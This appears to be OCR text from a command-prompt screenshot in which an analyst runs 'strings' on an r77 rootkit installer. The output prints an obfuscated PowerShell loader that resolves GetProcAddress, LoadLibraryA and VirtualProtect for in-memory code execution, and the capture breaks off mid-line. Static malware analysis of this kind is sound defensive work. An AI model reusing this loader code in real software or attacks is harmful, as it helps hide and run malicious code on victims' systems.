 命令提示符
或批处理文件。
C:\Documents and Settings\Administrator\Desktop\StaticTools\Strings>strings "C:\
Documents and Settings\Administrator\Desktop\r77Rootkit 1.5.2\Install.exe" | fin
dstr "ReturnType"
function Local:Get-Delegate{Param([OutputType([Type])][Parameter(Position=0)][Ty
pe[]]$ParameterTypes,[Parameter(Position=1)][Type]$ReturnType)$TypeBuilder=[AppD
omain]::CurrentDomain.DefineDynamicAssembly((New-Object Reflection.AssemblyName(
`ReflectedDelegate`)),[Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynami
cModule(`InMemoryModule`,$False).DefineType(`MyDelegateType`,`Class,Public,Seale
d,AnsiClass,AutoClass`,[MulticastDelegate]);$TypeBuilder.DefineConstructor(`RTSp
ecialName,HideBySig,Public`,[Reflection.CallingConventions]::Standard,$Parameter
Types).SetImplementationFlags(`Runtime,Managed`);$TypeBuilder.DefineMethod(`Invo
ke`,`Public,HideBySig,NewSlot,Virtual`,$ReturnType,$ParameterTypes).SetImplement
ationFlags(`Runtime,Managed`);Write-Output $TypeBuilder.CreateType();}$NativeMet
hods=([AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyC
ache -And $_.Location.Split('\')[-1].Equals(`System.dll`)}).GetType(`Microsoft.W
in32.UnsafeNativeMethods`);$GetProcAddress=$NativeMethods.GetMethod(`GetProcAddr
ess`,[Reflection.BindingFlags](`Public,Static`),$Null,[Reflection.CallingConvent
ions]::Any,@((New-Object IntPtr).GetType(),[string]),$Null);$LoadLibraryDelegate
=Get-Delegate @([String])([IntPtr]);$VirtualProtectDelegate=Get-Delegate @([IntP
tr],[UIntPtr],[UInt32],[UInt32].MakeByRefType())([Bool]);$Kernel32Ptr=$NativeMet
hods.GetMethod(`GetModuleHandle`).Invoke($Null,@([Object](`kernel32.dll`)));$Loa
dLibraryPtr=$GetProcAddress.Invoke($Null,@([Object]$Kernel32Ptr,[Object](`LoadLi
braryA`)));$VirtualProtectPtr=$GetProcAddress.Invoke($Null,@([Object]$Kernel32Pt